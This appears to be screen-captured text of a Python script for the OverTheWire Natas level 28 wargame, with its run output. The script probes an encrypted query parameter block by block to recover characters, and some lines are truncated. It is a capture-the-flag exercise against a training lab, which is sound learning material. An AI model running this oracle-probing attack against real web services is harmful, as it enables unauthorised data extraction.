 ~/overthewire/natas/natas28.py - Sublime Text 2 (UNREGISTERED)
En
10:36 PM
John Hammond
natas28.py
12 url = 'http://%s.natas.labs.overthewire.org/' % username
13
14 session = requests.Session()
15
16 # response = session.get(url, auth = (username, password))
17
18 block_size = 16
19
20 # for i in range(16):
21 #   response = session.post(url, auth = (username, password),
22 #                       data = {"query":"a"*i})
23
24 #   print "query_length:", i, ", response_length:", len(base64.b64decod
25
26 #   print '='*50
27 #   for block in range(80/block_size):
28 #       print "block", block+1, "data", repr(base64.b64decode(requests.
29
30
31
32 import string
33
34 correct_string = repr('\x9eb&\x86\xa5&@YW\x06\t\x9a\xbc\xb0R\xbb')
35
36 for c in string.printable:
37     print "trying", c
38     response = session.post(url, auth = (username, password),
39                         data = {"query":"a"*8 + '%' + c})
40     block = 2 # 0 based...
41     answer = repr(base64.b64decode(requests.utils.unquote(response.url[
42     if answer == correct_string:
43         print "WE FOUND THE CHARACTER", c
44
45
46
47
48 # print base64.b64decode(requests.utils.unquote(response.url[60:]))
49 # print requests.utils.unquote(response.url[60:])
50 # print response.text
51
Build output
48 trying L
49 trying M
50 trying N
51 trying O
52 trying P
53 trying Q
54 trying R
55 trying S
56 trying T
57 trying U
58 trying V
59 trying W
60 trying X
61 trying Y
62 trying Z
63 trying !
64 trying "
65 trying #
66 trying $
67 trying %
68 WE FOUND THE CHARACTER %
69 trying &
70 trying '
71 trying (
72 trying )
73 trying *
74 trying +
75 trying ,
76 trying -
77 trying .
78 trying /
79 trying :
80 trying ;
81 trying <
82 trying =
83 trying >
84 trying ?
85 trying @
86 trying [
87 trying \
88 trying ]
12 lines, 419 characters selected
Tab Size: 4
Python